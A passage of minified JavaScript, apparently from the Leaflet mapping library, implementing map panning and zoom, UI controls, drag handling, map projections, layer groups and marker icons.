t=this._panes={};this._paneRenderers={},this._mapPane=this.createPane("mapPane",this._container),it(this._mapPane,new y(0,0)),this.createPane("tilePane"),this.createPane("shadowPane"),this.createPane("overlayPane"),this.createPane("markerPane"),this.createPane("tooltipPane"),this.createPane("popupPane"),this.options.markerZoomAnimation||(G(t.markerPane,"leaflet-zoom-hide"),G(t.shadowPane,"leaflet-zoom-hide"))},_resetView:function(t,e){it(this._mapPane,new y(0,0));var i=!this._loaded;this._loaded=!0,e=this._limitZoom(e),this.fire("viewprereset");var n=this._zoom!==e;this._moveStart(n,!1)._move(t,e)._moveEnd(n),this.fire("viewreset"),i&&this.fire("load")},_moveStart:function(t,e){return t&&this.fire("zoomstart"),e||this.fire("movestart"),this},_move:function(t,e,i){void 0===e&&(e=this._zoom);var n=this._zoom!==e;return this._zoom=e,this._lastCenter=t,this._pixelOrigin=this._getNewPixelOrigin(t),(n||i&&i.pinch)&&this.fire("zoom",i),this.fire("move",i)},_moveEnd:function(t){return t&&this.fire("zoomend"),this.fire("moveend")},_stop:function(){return _(this._flyToFrame),this._panAnim&&this._panAnim.stop(),this},_rawPanBy:function(t){it(this._mapPane,this._getMapPanePos().subtract(t))},_getZoomSpan:function(){return this.getMaxZoom()-this.getMinZoom()},_panInsideMaxBounds:function(){this._enforcingBounds||this.panInsideBounds(this.options.maxBounds)},_checkIfLoaded:function(){if(!this._loaded)throw new Error("Set map center and zoom first.")},_initEvents:function(t){this._targets={},this._targets[n(this._container)]=this;var e=t?ht:ct;e(this._container,"click dblclick mousedown mouseup mouseover mouseout mousemove contextmenu keypress",this._handleDOMEvent,this),this.options.trackResize&&e(window,"resize",this._onResize,this),Ae&&this.options.transform3DLimit&&(t?this.off:this.on).call(this,"moveend",this._onMoveEnd)},_onResize:function(){_(this._resizeRequest),this._resizeRequest=g((function(){this.invalidateSize({debounceMoveend:!0})}),this)},_onScroll:function(){this._container.scrollTop=0,this._container.scrollLeft=0},_onMoveEnd:function(){var t=this._getMapPanePos();Math.max(Math.abs(t.x),Math.abs(t.y))>=this.options.transform3DLimit&&this._resetView(this.getCenter(),this.getZoom())},_findEventTargets:function(t,e){for(var i,r=[],o="mouseout"===e||"mouseover"===e,s=t.target||t.srcElement,a=!1;s;){if((i=this._targets[n(s)])&&("click"===e||"preclick"===e)&&!t._simulated&&this._draggableMoved(i)){a=!0;break}if(i&&i.listens(e,!0)){if(o&&!Lt(s,t))break;if(r.push(i),o)break}if(s===this._container)break;s=s.parentNode}return r.length||a||o||!Lt(s,t)||(r=[this]),r},_handleDOMEvent:function(t){if(this._loaded&&!xt(t)){var e=t.type;"mousedown"!==e&&"keypress"!==e||st(t.target||t.srcElement),this._fireDOMEvent(t,e)}},_mouseEvents:["click","dblclick","mouseover","mouseout","contextmenu"],_fireDOMEvent:function(t,i,n){if("click"===t.type){var r=e({},t);r.type="preclick",this._fireDOMEvent(r,r.type,n)}if(!t._stopped&&(n=(n||[]).concat(this._findEventTargets(t,i))).length){var o=n[0];"contextmenu"===i&&o.listens(i,!0)&&_t(t);var s={originalEvent:t};if("keypress"!==t.type){var a=o.getLatLng&&(!o._radius||o._radius<=10);s.containerPoint=a?this.latLngToContainerPoint(o.getLatLng()):this.mouseEventToContainerPoint(t),s.layerPoint=this.containerPointToLayerPoint(s.containerPoint),s.latlng=a?o.getLatLng():this.layerPointToLatLng(s.layerPoint)}for(var l=0;l<n.length;l++)if(n[l].fire(i,s,!0),s.originalEvent._stopped||!1===n[l].options.bubblingMouseEvents&&-1!==p(this._mouseEvents,i))return}},_draggableMoved:function(t){return(t=t.dragging&&t.dragging.enabled()?t:this).dragging&&t.dragging.moved()||this.boxZoom&&this.boxZoom.moved()},_clearHandlers:function(){for(var t=0,e=this._handlers.length;t<e;t++)this._handlers[t].disable()},whenReady:function(t,e){return this._loaded?t.call(e||this,{target:this}):this.on("load",t,e),this},_getMapPanePos:function(){return nt(this._mapPane)||new y(0,0)},_moved:function(){var t=this._getMapPanePos();return t&&!t.equals([0,0])},_getTopLeftPoint:function(t,e){return(t&&void 0!==e?this._getNewPixelOrigin(t,e):this.getPixelOrigin()).subtract(this._getMapPanePos())},_getNewPixelOrigin:function(t,e){var i=this.getSize()._divideBy(2);return this.project(t,e)._subtract(i)._add(this._getMapPanePos())._round()},_latLngToNewLayerPoint:function(t,e,i){var n=this._getNewPixelOrigin(i,e);return this.project(t,e)._subtract(n)},_latLngBoundsToNewLayerBounds:function(t,e,i){var n=this._getNewPixelOrigin(i,e);return x([this.project(t.getSouthWest(),e)._subtract(n),this.project(t.getNorthWest(),e)._subtract(n),this.project(t.getSouthEast(),e)._subtract(n),this.project(t.getNorthEast(),e)._subtract(n)])},_getCenterLayerPoint:function(){return this.containerPointToLayerPoint(this.getSize()._divideBy(2))},_getCenterOffset:function(t){return this.latLngToLayerPoint(t).subtract(this._getCenterLayerPoint())},_limitCenter:function(t,e,i){if(!i)return t;var n=this.project(t,e),r=this.getSize().divideBy(2),o=new w(n.subtract(r),n.add(r)),s=this._getBoundsOffset(o,i,e);return s.round().equals([0,0])?t:this.unproject(n.add(s),e)},_limitOffset:function(t,e){if(!e)return t;var i=this.getPixelBounds(),n=new w(i.min.add(t),i.max.add(t));return t.add(this._getBoundsOffset(n,e))},_getBoundsOffset:function(t,e,i){var n=x(this.project(e.getNorthEast(),i),this.project(e.getSouthWest(),i)),r=n.min.subtract(t.min),o=n.max.subtract(t.max);return new y(this._rebound(r.x,-o.x),this._rebound(r.y,-o.y))},_rebound:function(t,e){return t+e>0?Math.round(t-e)/2:Math.max(0,Math.ceil(t))-Math.max(0,Math.floor(e))},_limitZoom:function(t){var e=this.getMinZoom(),i=this.getMaxZoom(),n=Ae?this.options.zoomSnap:1;return n&&(t=Math.round(t/n)*n),Math.max(e,Math.min(i,t))},_onPanTransitionStep:function(){this.fire("move")},_onPanTransitionEnd:function(){K(this._mapPane,"leaflet-pan-anim"),this.fire("moveend")},_tryAnimatedPan:function(t,e){var i=this._getCenterOffset(t)._trunc();return!(!0!==(e&&e.animate)&&!this.getSize().contains(i)||(this.panBy(i,e),0))},_createAnimProxy:function(){var t=this._proxy=q("div","leaflet-proxy leaflet-zoom-animated");this._panes.mapPane.appendChild(t),this.on("zoomanim",(function(t){var e=ni,i=this._proxy.style[e];et(this._proxy,this.project(t.center,t.zoom),this.getZoomScale(t.zoom,1)),i===this._proxy.style[e]&&this._animatingZoom&&this._onZoomTransitionEnd()}),this),this.on("load moveend",(function(){var t=this.getCenter(),e=this.getZoom();et(this._proxy,this.project(t,e),this.getZoomScale(e,1))}),this),this._on("unload",this._destroyAnimProxy,this)},_destroyAnimProxy:function(){Z(this._proxy),delete this._proxy},_catchTransitionEnd:function(t){this._animatingZoom&&t.propertyName.indexOf("transform")>=0&&this._onZoomTransitionEnd()},_nothingToAnimate:function(){return!this._container.getElementsByClassName("leaflet-zoom-animated").length},_tryAnimatedZoom:function(t,e,i){if(this._animatingZoom)return!0;if(i=i||{},!this._zoomAnimated||!1===i.animate||this._nothingToAnimate()||Math.abs(e-this._zoom)>this.options.zoomAnimationThreshold)return!1;var n=this.getZoomScale(e),r=this._getCenterOffset(t)._divideBy(1-1/n);return!(!0!==i.animate&&!this.getSize().contains(r)||(g((function(){this._moveStart(!0,!1)._animateZoom(t,e,!0)}),this),0))},_animateZoom:function(t,e,n,r){this._mapPane&&(n&&(this._animatingZoom=!0,this._animateToCenter=t,this._animateToZoom=e,G(this._mapPane,"leaflet-zoom-anim")),this.fire("zoomanim",{center:t,zoom:e,noUpdate:r}),setTimeout(i(this._onZoomTransitionEnd,this),250))},_onZoomTransitionEnd:function(){this._animatingZoom&&(this._mapPane&&K(this._mapPane,"leaflet-zoom-anim"),this._animatingZoom=!1,this._move(this._animateToCenter,this._animateToZoom),g((function(){this._moveEnd(!0)}),this))}}),_i=v.extend({options:{position:"topright"},initialize:function(t){c(this,t)},getPosition:function(){return this.options.position},setPosition:function(t){var e=this._map;return e&&e.removeControl(this),this.options.position=t,e&&e.addControl(this),this},getContainer:function(){return this._container},addTo:function(t){this.remove(),this._map=t;var e=this._container=this.onAdd(t),i=this.getPosition(),n=t._controlCorners[i];return G(e,"leaflet-control"),-1!==i.indexOf("bottom")?n.insertBefore(e,n.firstChild):n.appendChild(e),this},remove:function(){return this._map?(Z(this._container),this.onRemove&&this.onRemove(this._map),this._map=null,this):this},_refocusOnMap:function(t){this._map&&t&&t.screenX>0&&t.screenY>0&&this._map.getContainer().focus()}}),vi=function(t){return new _i(t)};gi.include({addControl:function(t){return t.addTo(this),this},removeControl:function(t){return t.remove(),this},_initControlPos:function(){function t(t,r){var o=i+t+" "+i+r;e[t+r]=q("div",o,n)}var e=this._controlCorners={},i="leaflet-",n=this._controlContainer=q("div",i+"control-container",this._container);t("top","left"),t("top","right"),t("bottom","left"),t("bottom","right")},_clearControlPos:function(){for(var t in this._controlCorners)Z(this._controlCorners[t]);Z(this._controlContainer),delete this._controlCorners,delete this._controlContainer}});var yi=_i.extend({options:{collapsed:!0,position:"topright",autoZIndex:!0,hideSingleBase:!1,sortLayers:!1,sortFunction:function(t,e,i,n){return i<n?-1:n<i?1:0}},initialize:function(t,e,i){for(var n in c(this,i),this._layerControlInputs=[],this._layers=[],this._lastZIndex=0,this._handlingClick=!1,t)this._addLayer(t[n],n);for(n in e)this._addLayer(e[n],n,!0)},onAdd:function(t){this._initLayout(),this._update(),this._map=t,t.on("zoomend",this._checkDisabledLayers,this);for(var e=0;e<this._layers.length;e++)this._layers[e].layer.on("add remove",this._onLayerChange,this);return this._container},addTo:function(t){return _i.prototype.addTo.call(this,t),this._expandIfNotCollapsed()},onRemove:function(){this._map.off("zoomend",this._checkDisabledLayers,this);for(var t=0;t<this._layers.length;t++)this._layers[t].layer.off("add remove",this._onLayerChange,this)},addBaseLayer:function(t,e){return this._addLayer(t,e),this._map?this._update():this},addOverlay:function(t,e){return this._addLayer(t,e,!0),this._map?this._update():this},removeLayer:function(t){t.off("add remove",this._onLayerChange,this);var e=this._getLayer(n(t));return e&&this._layers.splice(this._layers.indexOf(e),1),this._map?this._update():this},expand:function(){G(this._container,"leaflet-control-layers-expanded"),this._section.style.height=null;var t=this._map.getSize().y-(this._container.offsetTop+50);return t<this._section.clientHeight?(G(this._section,"leaflet-control-layers-scrollbar"),this._section.style.height=t+"px"):K(this._section,"leaflet-control-layers-scrollbar"),this._checkDisabledLayers(),this},collapse:function(){return K(this._container,"leaflet-control-layers-expanded"),this},_initLayout:function(){var t="leaflet-control-layers",e=this._container=q("div",t),i=this.options.collapsed;e.setAttribute("aria-haspopup",!0),gt(e),mt(e);var n=this._section=q("section",t+"-list");i&&(this._map.on("click",this.collapse,this),ve||ct(e,{mouseenter:this.expand,mouseleave:this.collapse},this));var r=this._layersLink=q("a",t+"-toggle",e);r.href="#",r.title="Layers",ze?(ct(r,"click",vt),ct(r,"click",this.expand,this)):ct(r,"focus",this.expand,this),i||this.expand(),this._baseLayersList=q("div",t+"-base",n),this._separator=q("div",t+"-separator",n),this._overlaysList=q("div",t+"-overlays",n),e.appendChild(n)},_getLayer:function(t){for(var e=0;e<this._layers.length;e++)if(this._layers[e]&&n(this._layers[e].layer)===t)return this._layers[e]},_addLayer:function(t,e,n){this._map&&t.on("add remove",this._onLayerChange,this),this._layers.push({layer:t,name:e,overlay:n}),this.options.sortLayers&&this._layers.sort(i((function(t,e){return this.options.sortFunction(t.layer,e.layer,t.name,e.name)}),this)),this.options.autoZIndex&&t.setZIndex&&(this._lastZIndex++,t.setZIndex(this._lastZIndex)),this._expandIfNotCollapsed()},_update:function(){if(!this._container)return this;V(this._baseLayersList),V(this._overlaysList),this._layerControlInputs=[];var t,e,i,n,r=0;for(i=0;i<this._layers.length;i++)n=this._layers[i],this._addItem(n),e=e||n.overlay,t=t||!n.overlay,r+=n.overlay?0:1;return this.options.hideSingleBase&&(t=t&&r>1,this._baseLayersList.style.display=t?"":"none"),this._separator.style.display=e&&t?"":"none",this},_onLayerChange:function(t){this._handlingClick||this._update();var e=this._getLayer(n(t.target)),i=e.overlay?"add"===t.type?"overlayadd":"overlayremove":"add"===t.type?"baselayerchange":null;i&&this._map.fire(i,e)},_createRadioElement:function(t,e){var i='<input type="radio" class="leaflet-control-layers-selector" name="'+t+'"'+(e?' checked="checked"':"")+"/>",n=document.createElement("div");return n.innerHTML=i,n.firstChild},_addItem:function(t){var e,i=document.createElement("label"),r=this._map.hasLayer(t.layer);t.overlay?((e=document.createElement("input")).type="checkbox",e.className="leaflet-control-layers-selector",e.defaultChecked=r):e=this._createRadioElement("leaflet-base-layers",r),this._layerControlInputs.push(e),e.layerId=n(t.layer),ct(e,"click",this._onInputClick,this);var o=document.createElement("span");o.innerHTML=" "+t.name;var s=document.createElement("div");return i.appendChild(s),s.appendChild(e),s.appendChild(o),(t.overlay?this._overlaysList:this._baseLayersList).appendChild(i),this._checkDisabledLayers(),i},_onInputClick:function(){var t,e,i=this._layerControlInputs,n=[],r=[];this._handlingClick=!0;for(var o=i.length-1;o>=0;o--)t=i[o],e=this._getLayer(t.layerId).layer,t.checked?n.push(e):t.checked||r.push(e);for(o=0;o<r.length;o++)this._map.hasLayer(r[o])&&this._map.removeLayer(r[o]);for(o=0;o<n.length;o++)this._map.hasLayer(n[o])||this._map.addLayer(n[o]);this._handlingClick=!1,this._refocusOnMap()},_checkDisabledLayers:function(){for(var t,e,i=this._layerControlInputs,n=this._map.getZoom(),r=i.length-1;r>=0;r--)t=i[r],e=this._getLayer(t.layerId).layer,t.disabled=void 0!==e.options.minZoom&&n<e.options.minZoom||void 0!==e.options.maxZoom&&n>e.options.maxZoom},_expandIfNotCollapsed:function(){return this._map&&!this.options.collapsed&&this.expand(),this},_expand:function(){return this.expand()},_collapse:function(){return this.collapse()}}),bi=_i.extend({options:{position:"topleft",zoomInText:"+",zoomInTitle:"Zoom in",zoomOutText:"&#x2212;",zoomOutTitle:"Zoom out"},onAdd:function(t){var e="leaflet-control-zoom",i=q("div",e+" leaflet-bar"),n=this.options;return this._zoomInButton=this._createButton(n.zoomInText,n.zoomInTitle,e+"-in",i,this._zoomIn),this._zoomOutButton=this._createButton(n.zoomOutText,n.zoomOutTitle,e+"-out",i,this._zoomOut),this._updateDisabled(),t.on("zoomend zoomlevelschange",this._updateDisabled,this),i},onRemove:function(t){t.off("zoomend zoomlevelschange",this._updateDisabled,this)},disable:function(){return this._disabled=!0,this._updateDisabled(),this},enable:function(){return this._disabled=!1,this._updateDisabled(),this},_zoomIn:function(t){!this._disabled&&this._map._zoom<this._map.getMaxZoom()&&this._map.zoomIn(this._map.options.zoomDelta*(t.shiftKey?3:1))},_zoomOut:function(t){!this._disabled&&this._map._zoom>this._map.getMinZoom()&&this._map.zoomOut(this._map.options.zoomDelta*(t.shiftKey?3:1))},_createButton:function(t,e,i,n,r){var o=q("a",i,n);return o.innerHTML=t,o.href="#",o.title=e,o.setAttribute("role","button"),o.setAttribute("aria-label",e),gt(o),ct(o,"click",vt),ct(o,"click",r,this),ct(o,"click",this._refocusOnMap,this),o},_updateDisabled:function(){var t=this._map,e="leaflet-disabled";K(this._zoomInButton,e),K(this._zoomOutButton,e),(this._disabled||t._zoom===t.getMinZoom())&&G(this._zoomOutButton,e),(this._disabled||t._zoom===t.getMaxZoom())&&G(this._zoomInButton,e)}});gi.mergeOptions({zoomControl:!0}),gi.addInitHook((function(){this.options.zoomControl&&(this.zoomControl=new bi,this.addControl(this.zoomControl))}));var wi=_i.extend({options:{position:"bottomleft",maxWidth:100,metric:!0,imperial:!0},onAdd:function(t){var e=q("div","leaflet-control-scale"),i=this.options;return this._addScales(i,"leaflet-control-scale-line",e),t.on(i.updateWhenIdle?"moveend":"move",this._update,this),t.whenReady(this._update,this),e},onRemove:function(t){t.off(this.options.updateWhenIdle?"moveend":"move",this._update,this)},_addScales:function(t,e,i){t.metric&&(this._mScale=q("div",e,i)),t.imperial&&(this._iScale=q("div",e,i))},_update:function(){var t=this._map,e=t.getSize().y/2,i=t.distance(t.containerPointToLatLng([0,e]),t.containerPointToLatLng([this.options.maxWidth,e]));this._updateScales(i)},_updateScales:function(t){this.options.metric&&t&&this._updateMetric(t),this.options.imperial&&t&&this._updateImperial(t)},_updateMetric:function(t){var e=this._getRoundNum(t),i=e<1e3?e+" m":e/1e3+" km";this._updateScale(this._mScale,i,e/t)},_updateImperial:function(t){var e,i,n,r=3.2808399*t;r>5280?(e=r/5280,i=this._getRoundNum(e),this._updateScale(this._iScale,i+" mi",i/e)):(n=this._getRoundNum(r),this._updateScale(this._iScale,n+" ft",n/r))},_updateScale:function(t,e,i){t.style.width=Math.round(this.options.maxWidth*i)+"px",t.innerHTML=e},_getRoundNum:function(t){var e=Math.pow(10,(Math.floor(t)+"").length-1),i=t/e;return e*(i=i>=10?10:i>=5?5:i>=3?3:i>=2?2:1)}}),xi=_i.extend({options:{position:"bottomright",prefix:'<a href="http://leafletjs.com" title="A JS library for interactive maps">Leaflet</a>'},initialize:function(t){c(this,t),this._attributions={}},onAdd:function(t){for(var e in t.attributionControl=this,this._container=q("div","leaflet-control-attribution"),gt(this._container),t._layers)t._layers[e].getAttribution&&this.addAttribution(t._layers[e].getAttribution());return this._update(),this._container},setPrefix:function(t){return this.options.prefix=t,this._update(),this},addAttribution:function(t){return t?(this._attributions[t]||(this._attributions[t]=0),this._attributions[t]++,this._update(),this):this},removeAttribution:function(t){return t?(this._attributions[t]&&(this._attributions[t]--,this._update()),this):this},_update:function(){if(this._map){var t=[];for(var e in this._attributions)this._attributions[e]&&t.push(e);var i=[];this.options.prefix&&i.push(this.options.prefix),t.length&&i.push(t.join(", ")),this._container.innerHTML=i.join(" | ")}}});gi.mergeOptions({attributionControl:!0}),gi.addInitHook((function(){this.options.attributionControl&&(new xi).addTo(this)}));_i.Layers=yi,_i.Zoom=bi,_i.Scale=wi,_i.Attribution=xi,vi.layers=function(t,e,i){return new yi(t,e,i)},vi.zoom=function(t){return new bi(t)},vi.scale=function(t){return new wi(t)},vi.attribution=function(t){return new xi(t)};var Li=v.extend({initialize:function(t){this._map=t},enable:function(){return this._enabled||(this._enabled=!0,this.addHooks()),this},disable:function(){return this._enabled?(this._enabled=!1,this.removeHooks(),this):this},enabled:function(){return!!this._enabled}});Li.addTo=function(t,e){return t.addHandler(e,this),this};var Ti,Ei={Events:ie},Ci=ze?"touchstart mousedown":"mousedown",Si={mousedown:"mouseup",touchstart:"touchend",pointerdown:"touchend",MSPointerDown:"touchend"},ki={mousedown:"mousemove",touchstart:"touchmove",pointerdown:"touchmove",MSPointerDown:"touchmove"},Mi=ne.extend({options:{clickTolerance:3},initialize:function(t,e,i,n){c(this,n),this._element=t,this._dragStartTarget=e||t,this._preventOutline=i},enable:function(){this._enabled||(ct(this._dragStartTarget,Ci,this._onDown,this),this._enabled=!0)},disable:function(){this._enabled&&(Mi._dragging===this&&this.finishDrag(),ht(this._dragStartTarget,Ci,this._onDown,this),this._enabled=!1,this._moved=!1)},_onDown:function(t){if(!t._simulated&&this._enabled&&(this._moved=!1,!Y(this._element,"leaflet-zoom-anim")&&!(Mi._dragging||t.shiftKey||1!==t.which&&1!==t.button&&!t.touches||(Mi._dragging=this,this._preventOutline&&st(this._element),rt(),le(),this._moving)))){this.fire("down");var e=t.touches?t.touches[0]:t,i=lt(this._element);this._startPoint=new y(e.clientX,e.clientY),this._parentScale=ut(i),ct(document,ki[t.type],this._onMove,this),ct(document,Si[t.type],this._onUp,this)}},_onMove:function(t){if(!t._simulated&&this._enabled){if(t.touches&&t.touches.length>1)return void(this._moved=!0);var e=t.touches&&1===t.touches.length?t.touches[0]:t,i=new y(e.clientX,e.clientY)._subtract(this._startPoint);(i.x||i.y)&&(Math.abs(i.x)+Math.abs(i.y)<this.options.clickTolerance||(i.x/=this._parentScale.x,i.y/=this._parentScale.y,_t(t),this._moved||(this.fire("dragstart"),this._moved=!0,this._startPos=nt(this._element).subtract(i),G(document.body,"leaflet-dragging"),this._lastTarget=t.target||t.srcElement,window.SVGElementInstance&&this._lastTarget instanceof SVGElementInstance&&(this._lastTarget=this._lastTarget.correspondingUseElement),G(this._lastTarget,"leaflet-drag-target")),this._newPos=this._startPos.add(i),this._moving=!0,_(this._animRequest),this._lastEvent=t,this._animRequest=g(this._updatePosition,this,!0)))}},_updatePosition:function(){var t={originalEvent:this._lastEvent};this.fire("predrag",t),it(this._element,this._newPos),this.fire("drag",t)},_onUp:function(t){!t._simulated&&this._enabled&&this.finishDrag()},finishDrag:function(){for(var t in K(document.body,"leaflet-dragging"),this._lastTarget&&(K(this._lastTarget,"leaflet-drag-target"),this._lastTarget=null),ki)ht(document,ki[t],this._onMove,this),ht(document,Si[t],this._onUp,this);ot(),ue(),this._moved&&this._moving&&(_(this._animRequest),this.fire("dragend",{distance:this._newPos.distanceTo(this._startPos)})),this._moving=!1,Mi._dragging=!1}}),Pi=(Object.freeze||Object)({simplify:Tt,pointToSegmentDistance:Et,closestPointOnSegment:function(t,e,i){return Ot(t,e,i)},clipSegment:St,_getEdgeIntersection:kt,_getBitCode:Mt,_sqClosestPointOnSegment:Ot,isFlat:At,_flat:Dt}),Oi=(Object.freeze||Object)({clipPolygon:It}),Ai={project:function(t){return new y(t.lng,t.lat)},unproject:function(t){return new C(t.y,t.x)},bounds:new w([-180,-90],[180,90])},Di={R:6378137,R_MINOR:6356752.314245179,bounds:new w([-20037508.34279,-15496570.73972],[20037508.34279,18764656.23138]),project:function(t){var e=Math.PI/180,i=this.R,n=t.lat*e,r=this.R_MINOR/i,o=Math.sqrt(1-r*r),s=o*Math.sin(n),a=Math.tan(Math.PI/4-n/2)/Math.pow((1-s)/(1+s),o/2);return n=-i*Math.log(Math.max(a,1e-10)),new y(t.lng*e*i,n)},unproject:function(t){for(var e,i=180/Math.PI,n=this.R,r=this.R_MINOR/n,o=Math.sqrt(1-r*r),s=Math.exp(-t.y/n),a=Math.PI/2-2*Math.atan(s),l=0,u=.1;l<15&&Math.abs(u)>1e-7;l++)e=o*Math.sin(a),e=Math.pow((1-e)/(1+e),o/2),a+=u=Math.PI/2-2*Math.atan(s*e)-a;return new C(a*i,t.x*i/n)}},Ii=(Object.freeze||Object)({LonLat:Ai,Mercator:Di,SphericalMercator:ae}),Ni=e({},se,{code:"EPSG:3395",projection:Di,transformation:function(){var t=.5/(Math.PI*Di.R);return M(t,.5,-t,.5)}()}),Ri=e({},se,{code:"EPSG:4326",projection:Ai,transformation:M(1/180,1,-1/180,.5)}),ji=e({},oe,{projection:Ai,transformation:M(1,0,-1,0),scale:function(t){return Math.pow(2,t)},zoom:function(t){return Math.log(t)/Math.LN2},distance:function(t,e){var i=e.lng-t.lng,n=e.lat-t.lat;return Math.sqrt(i*i+n*n)},infinite:!0});oe.Earth=se,oe.EPSG3395=Ni,oe.EPSG3857=he,oe.EPSG900913=de,oe.EPSG4326=Ri,oe.Simple=ji;var zi=ne.extend({options:{pane:"overlayPane",attribution:null,bubblingMouseEvents:!0},addTo:function(t){return t.addLayer(this),this},remove:function(){return this.removeFrom(this._map||this._mapToAdd)},removeFrom:function(t){return t&&t.removeLayer(this),this},getPane:function(t){return this._map.getPane(t?this.options[t]||t:this.options.pane)},addInteractiveTarget:function(t){return this._map._targets[n(t)]=this,this},removeInteractiveTarget:function(t){return delete this._map._targets[n(t)],this},getAttribution:function(){return this.options.attribution},_layerAdd:function(t){var e=t.target;if(e.hasLayer(this)){if(this._map=e,this._zoomAnimated=e._zoomAnimated,this.getEvents){var i=this.getEvents();e.on(i,this),this.once("remove",(function(){e.off(i,this)}),this)}this.onAdd(e),this.getAttribution&&e.attributionControl&&e.attributionControl.addAttribution(this.getAttribution()),this.fire("add"),e.fire("layeradd",{layer:this})}}});gi.include({addLayer:function(t){if(!t._layerAdd)throw new Error("The provided object is not a Layer.");var e=n(t);return this._layers[e]||(this._layers[e]=t,t._mapToAdd=this,t.beforeAdd&&t.beforeAdd(this),this.whenReady(t._layerAdd,t)),this},removeLayer:function(t){var e=n(t);return this._layers[e]?(this._loaded&&t.onRemove(this),t.getAttribution&&this.attributionControl&&this.attributionControl.removeAttribution(t.getAttribution()),delete this._layers[e],this._loaded&&(this.fire("layerremove",{layer:t}),t.fire("remove")),t._map=t._mapToAdd=null,this):this},hasLayer:function(t){return!!t&&n(t)in this._layers},eachLayer:function(t,e){for(var i in this._layers)t.call(e,this._layers[i]);return this},_addLayers:function(t){for(var e=0,i=(t=t?Kt(t)?t:[t]:[]).length;e<i;e++)this.addLayer(t[e])},_addZoomLimit:function(t){!isNaN(t.options.maxZoom)&&isNaN(t.options.minZoom)||(this._zoomBoundLayers[n(t)]=t,this._updateZoomLevels())},_removeZoomLimit:function(t){var e=n(t);this._zoomBoundLayers[e]&&(delete this._zoomBoundLayers[e],this._updateZoomLevels())},_updateZoomLevels:function(){var t=1/0,e=-1/0,i=this._getZoomSpan();for(var n in this._zoomBoundLayers){var r=this._zoomBoundLayers[n].options;t=void 0===r.minZoom?t:Math.min(t,r.minZoom),e=void 0===r.maxZoom?e:Math.max(e,r.maxZoom)}this._layersMaxZoom=e===-1/0?void 0:e,this._layersMinZoom=t===1/0?void 0:t,i!==this._getZoomSpan()&&this.fire("zoomlevelschange"),void 0===this.options.maxZoom&&this._layersMaxZoom&&this.getZoom()>this._layersMaxZoom&&this.setZoom(this._layersMaxZoom),void 0===this.options.minZoom&&this._layersMinZoom&&this.getZoom()<this._layersMinZoom&&this.setZoom(this._layersMinZoom)}});var Fi=zi.extend({initialize:function(t,e){var i,n;if(c(this,e),this._layers={},t)for(i=0,n=t.length;i<n;i++)this.addLayer(t[i])},addLayer:function(t){var e=this.getLayerId(t);return this._layers[e]=t,this._map&&this._map.addLayer(t),this},removeLayer:function(t){var e=t in this._layers?t:this.getLayerId(t);return this._map&&this._layers[e]&&this._map.removeLayer(this._layers[e]),delete this._layers[e],this},hasLayer:function(t){return!!t&&(t in this._layers||this.getLayerId(t)in this._layers)},clearLayers:function(){return this.eachLayer(this.removeLayer,this)},invoke:function(t){var e,i,n=Array.prototype.slice.call(arguments,1);for(e in this._layers)(i=this._layers[e])[t]&&i[t].apply(i,n);return this},onAdd:function(t){this.eachLayer(t.addLayer,t)},onRemove:function(t){this.eachLayer(t.removeLayer,t)},eachLayer:function(t,e){for(var i in this._layers)t.call(e,this._layers[i]);return this},getLayer:function(t){return this._layers[t]},getLayers:function(){var t=[];return this.eachLayer(t.push,t),t},setZIndex:function(t){return this.invoke("setZIndex",t)},getLayerId:function(t){return n(t)}}),Hi=Fi.extend({addLayer:function(t){return this.hasLayer(t)?this:(t.addEventParent(this),Fi.prototype.addLayer.call(this,t),this.fire("layeradd",{layer:t}))},removeLayer:function(t){return this.hasLayer(t)?(t in this._layers&&(t=this._layers[t]),t.removeEventParent(this),Fi.prototype.removeLayer.call(this,t),this.fire("layerremove",{layer:t})):this},setStyle:function(t){return this.invoke("setStyle",t)},bringToFront:function(){return this.invoke("bringToFront")},bringToBack:function(){return this.invoke("bringToBack")},getBounds:function(){var t=new T;for(var e in this._layers){var i=this._layers[e];t.extend(i.getBounds?i.getBounds():i.getLatLng())}return t}}),Bi=v.extend({options:{popupAnchor:[0,0],tooltipAnchor:[0,0]},initialize:function(t){c(this,t)},createIcon:function(t){return this._createIcon("icon",t)},createShadow:function(t){return this._createIcon("shadow",t)},_createIcon:function(t,e){var i=this._getIconUrl(t);if(!i){if("icon"===t)throw new Error("iconUrl not set in Icon options (see the docs).");return null}var n=this._createImg(i,e&&"IMG"===e.tagName?e:null);return this._setIconStyles(n,t),n},_setIconStyles:function(t,e){var i=this.options,n=i[e+"Size"];"number"==typeof n&&(n=[n,n]);var r=b(n),o=b("shadow"===e&&i.shadowAnchor||i.iconAnchor||r&&r.divideBy(2,!0));t.className="leaflet-marker-"+e+" "+(i.className||""),o&&(t.style.marginLeft=-o.x+"px",t.style.marginTop=-o.y+"px"),r&&(t.style.width=r.x+"px",t.style.height=r.y+"px")},_createImg:function(t,e){return(e=e||document.createElement("img")).src=t,e},_getIconUrl:function(t){return Be&&this.options[t+"RetinaUrl"]||this.options[t+"Url"]}}),Ui=Bi.extend({options:{iconUrl:"marker-icon.png",iconRetinaUrl:"marker-icon-2x.png",shadowUrl:"marker-shadow.png",iconSize:[25,41],iconAnchor:[12,41],popupAnchor:[1,-34],tooltipAnchor:[16,-28],shadowSize:[41,41]},_getIconUrl:function(t){return Ui.imagePath||(Ui.imagePath=this._detectIconPath()),(this.options.imagePath||Ui.imagePath)+Bi.prototype._getIconUrl.call(this,t)},_detectIconPath:function(){var t=q("div","leaflet-default-icon-path",document.body),e=U(t,"background-image")||U(t,"backgroundImage");return document.body.removeChild(t),null===e||0!==e.indexOf("url")?"":e.replace(/^url\(["']?/,"").replace(/marker-icon\.png["']?\)$/,"")}}),qi=Li.extend({initialize:function(t){this._marker=t},addHooks:function(){var t=this._marker._icon;this._draggable||(this._draggable=new Mi(t,t,!0)),this._draggable.on({dragstart:this._onDragStart,predrag:this._onPreDrag,drag:this._onDrag,dragend:this._onDragEnd},this).enable(),G(t,"leaflet-marker-draggable")},removeHooks:function(){this._draggable.off({dragstart:this._onDragStart,predrag:this._onPreDrag,drag:this._onDrag,dragend:this._onDragEnd},this).disable(),this._marker._icon&&K(this._marker._icon,"leaflet-marker-draggable")},moved:function(){return this._draggable&&this._draggable._moved},_adjustPan:function(t){var e=this._marker,i=e._map,n=this._marker.options.autoPanSpeed,r=this._marker.options.autoPanPadding,o=nt(e._icon),s=i.getPixelBounds(),a=i.getPixelOrigin(),l=x(s.min._subtract(a).add(r),s.max._subtract(a).subtract(r));if(!l.contains(o)){var 